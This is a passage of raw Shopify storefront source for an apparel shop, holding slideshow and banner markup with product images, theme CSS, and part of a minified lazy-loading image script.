src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n          \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\"\u003e\n              \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\"\u003e\n              \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\"\u003e\n              \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\"\u003e\n              \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\"\u003e\n              \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n            \u003c\/div\u003e\u003c\/div\u003e\n\n      \u003cdiv class=\"slideshow__center left mobile-left page-width\"\u003e\n        \u003cdiv class=\"slideshow__content\"\u003e\u003cdiv class=\"slideshow__box slideshow__box--middle-center page-width\"\u003e\n              \u003cdiv class=\"slideshow__card\"\u003e\u003cdiv class=\"slideshow__button\" data-animate data-animate-delay-1\u003e\u003ca class=\"button button--medium\" href=\"\/collections\/perfect-coordinates\"\u003e\n                        SEE MORE\n                      \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__box slideshow__box--middle-center page-width\"\u003e\n              \u003cdiv class=\"slideshow__card\"\u003e\u003cdiv class=\"slideshow__button\" data-animate data-animate-delay-1\u003e\u003ca class=\"button button--medium\" href=\"\/collections\/perfect-coordinates\"\u003e\n                        SEE MORE\n                      \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__box slideshow__box--middle-center page-width\"\u003e\n              \u003cdiv class=\"slideshow__card\"\u003e\u003cdiv class=\"slideshow__button\" data-animate data-animate-delay-1\u003e\u003ca class=\"button button--medium\" href=\"\/collections\/perfect-coordinates\"\u003e\n                        SEE MORE\n                      \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__box slideshow__box--middle-center page-width\"\u003e\n              \u003cdiv class=\"slideshow__card\"\u003e\u003cdiv class=\"slideshow__button\" data-animate data-animate-delay-1\u003e\u003ca class=\"button button--medium\" href=\"\/collections\/perfect-coordinates\"\u003e\n                        SEE MORE\n                      \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__box slideshow__box--middle-center page-width\"\u003e\n              \u003cdiv class=\"slideshow__card\"\u003e\u003cdiv class=\"slideshow__button\" data-animate data-animate-delay-1\u003e\u003ca class=\"button button--medium\" href=\"\/collections\/perfect-coordinates\"\u003e\n                        SEE MORE\n                      \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\u003cdiv class=\"slideshow__box slideshow__box--middle-center page-width\"\u003e\n              \u003cdiv class=\"slideshow__card\"\u003e\u003cdiv class=\"slideshow__button\" data-animate data-animate-delay-1\u003e\u003ca class=\"button button--medium\" href=\"\/collections\/perfect-coordinates\"\u003e\n                        SEE MORE\n                      \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \u003cdiv class=\"slideshow__right\"\u003e\u003cdiv class=\"slideshow__slide\" \u003e\n            \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates11.png?v=1737789256\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n          \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\" \u003e\n            \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates4.png?v=1733617855\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n          \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\" \u003e\n            \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates12.png?v=1737789256\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n          \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\" \u003e\n            \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates10.png?v=1733617855\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n          \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\" \u003e\n            \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates13.png?v=1737789256\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n          \u003c\/div\u003e\u003cdiv class=\"slideshow__slide\" \u003e\n            \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=3840\" alt=\"\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=375 375w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=1500 1500w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=1780 1780w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=2000 2000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=3000 3000w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/PerfectCoordinates6.png?v=1733617855\u0026amp;width=3840 3840w\" width=\"3840\" height=\"2016\" loading=\"lazy\" sizes=\"100vw\" is=\"lazy-image\"\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/perfect-coordinates\" class=\"full-unstyled-link\"\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/div\u003e\n\n          \u003c\/div\u003e\u003c\/div\u003e\n    \u003c\/slideshow-component\u003e\u003c\/div\u003e\n \n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>


</section><section id="shopify-section-template--24608875774243__image_banner_EkmpfK" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_banner_EkmpfK {
    --section-padding-top: 36px;
    --section-padding-bottom: 36px;
--image-ratio-percent: 150.00000000000003%;
      --image-position: center center;
    --color-overlay-opacity: 0.28;
    --color-overlay: 0, 0, 0;
    --color-foreground: 255, 255, 255;
    --color-link: var(--color-foreground);
    --color-border: var(--color-foreground);
    --color-heading: var(--color-foreground);
    --color-button-background: 255, 255, 255;
    --color-button-text: 26, 27, 24;
    --color-button-border: var(--color-button-background);
    --color-shadow: var(--color-foreground);
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-banner.css?v=72717742178570359731747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding">
  <div class="page-width page-width--full-width">
    <div id="Banner-template--24608875774243__image_banner_EkmpfK" class="banner banner--mobile-bottom"><div class="banner__media">
          <use-animate data-animate="zoom-fade" class="media-wrapper">
            <div class="image-animate media media--600px media-mobile--auto"><img src="//www.shopsingletree.com/cdn/shop/files/abstract-eyeball_pfy_bella_canvas3001_mock17.png?v=1713169666&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/abstract-eyeball_pfy_bella_canvas3001_mock17.png?v=1713169666&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/abstract-eyeball_pfy_bella_canvas3001_mock17.png?v=1713169666&amp;width=550 550w, //www.shopsingletree.com/cdn/shop/files/abstract-eyeball_pfy_bella_canvas3001_mock17.png?v=1713169666&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/abstract-eyeball_pfy_bella_canvas3001_mock17.png?v=1713169666&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/abstract-eyeball_pfy_bella_canvas3001_mock17.png?v=1713169666&amp;width=1500 1500w" width="1500" height="2250" loading="lazy" class="image-fit" sizes="100vw" is="lazy-image" style="object-position:48.9388% 12.9444%;"></div>
          </use-animate>
        </div><div class="banner__content banner__content--middle-center page-width">
          <div class="banner__box center mobile-center"><h2 class="banner__heading h1" ></h2><div class="banner__text typeset2 rte" ></div></div>
        </div></div>
  </div>
</div>


</section><div id="shopify-section-template--24608875774243__paralex_w3eDAB" class="shopify-section">
<style data-shopify>
    @media only screen and (max-width: 767px) {
    .small--hide {
    display: none !important; }
    }
  @media only screen and (min-width: 768px) {
    .txt-par1-hd--template--24608875774243__paralex_w3eDAB {
      font-size: 55px;
      letter-spacing: 1px;
      font-weight : bold;
    }
    .txt-par1-subhd--template--24608875774243__paralex_w3eDAB {
      font-size: 25px;
      letter-spacing: 1px;
    }
    .parallax--template--24608875774243__paralex_w3eDAB a {
      font-size:25px;
      letter-spacing: 1px;
    }
    .parallax--template--24608875774243__paralex_w3eDAB{
      position: relative;
      z-index: 1;
      height:400px;
    }
    .parallax-over--template--24608875774243__paralex_w3eDAB::before{
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background-color: #000000;
      opacity: 13%;
    }
    .text-block--template--24608875774243__paralex_w3eDAB {
      position: absolute;
      text-align : left;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      display: inline-block;width : 90%;
    }
  }
  .txt-par1-hd--template--24608875774243__paralex_w3eDAB {
    /* color: ; */
    color: #fff;
  }
  .txt-par1-subhd--template--24608875774243__paralex_w3eDAB {
    /* color:; */
    color: #fff;
  }
  .par1_button--template--24608875774243__paralex_w3eDAB {
    border-color: ;
    background : transparent;
    color: #fff; 
  }
</style>
<div class="small--hide ">
    
  
   <div class="parallax--template--24608875774243__paralex_w3eDAB  parallax-over--template--24608875774243__paralex_w3eDAB  lazyload" 
      style="    
      background-repeat: no-repeat;
        background-attachment: fixed;       
      background-position: center top;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;"     
      data-expand="-40"
        data-bgset="//www.shopsingletree.com/cdn/shop/files/buddha-nested-in-flowers_sweatshirt_mock.png?v=1733606593";
        title="">
      <div class="text-block--template--24608875774243__paralex_w3eDAB">
         
         
            
            <a class="par1_button--template--24608875774243__paralex_w3eDAB btn btn--tertiary btn--small " href="" title="">
            
            </a> 
         
      </div>
   </div>
           
    
  
   <div class="parallax--template--24608875774243__paralex_w3eDAB  parallax-over--template--24608875774243__paralex_w3eDAB  lazyload" 
      style="    
      background-repeat: no-repeat;
        background-attachment: fixed;       
      background-position: center top;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;"     
      data-expand="-40"
        data-bgset="//www.shopsingletree.com/cdn/shop/files/goddess-of-the-waterfall_sweet-clementine-wideleg_mock.jpg?v=1733606774";
        title="">
      <div class="text-block--template--24608875774243__paralex_w3eDAB">
         
         
            
            <a class="par1_button--template--24608875774243__paralex_w3eDAB btn btn--tertiary btn--small " href="" title="">
            
            </a> 
         
      </div>
   </div>
           
   
</div>
<script>
  !function(t,i){var a=function(e){i(t.lazySizes,e),t.removeEventListener("lazyunveilread",a,!0)};i=i.bind(null,t,t.document),"object"==typeof module&&module.exports?i(require("lazysizes")):t.lazySizes?a():t.addEventListener("lazyunveilread",a,!0)}(window,function(e,t,i,a){"use strict";var r=t.createElement("a").style;(t="objectFit"in r)&&t&&"objectPosition"in r||(r=function(e){},e.addEventListener("lazyunveilread",r,!0),a&&a.detail)}),function(e,t){var i=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",i,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):e.lazySizes?i():e.addEventListener("lazyunveilread",i,!0)}(window,function(o,c,u){"use strict";function f(e,t,i){var r,n,s,a=0,o=0,l=i;if(e){if("container"===t.ratio){for(a=l.scrollWidth,o=l.scrollHeight;!(a&&o||l===c);)a=(l=l.parentNode).scrollWidth,o=l.scrollHeight;a&&o&&(t.ratio=o/a)}r=e,n=t,(s=[]).srcset=[],n.absUrl&&(E.setAttribute("href",r),r=E.href),r=((n.prefix||"")+r+(n.postfix||"")).replace(h,function(e,t){return d[typeof n[t]]?n[t]:e}),n.widths.forEach(function(e){var t=n.widthmap[e]||e,i=n.aspectratio||n.ratio,a=!n.aspectratio&&p.traditionalRatio,i={u:r.replace(v,t).replace(b,i?a?Math.round(e*i):Math.round(e/i):""),w:e};s.push(i),s.srcset.push(i.c=i.u+" "+e+"w")}),(e=s).isPicture=t.isPicture,_&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(g.srcsetAttr):i.setAttribute(g.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:e,writable:!0})}}function z(e,t){return t=function(r,e){function i(e,t){var i,a=r.getAttribute("data-"+e);if(a||(i=n.getPropertyValue("--ls-"+e))&&(a=i.trim()),a){if("true"==a)a=!0;else if("false"==a)a=!1;else 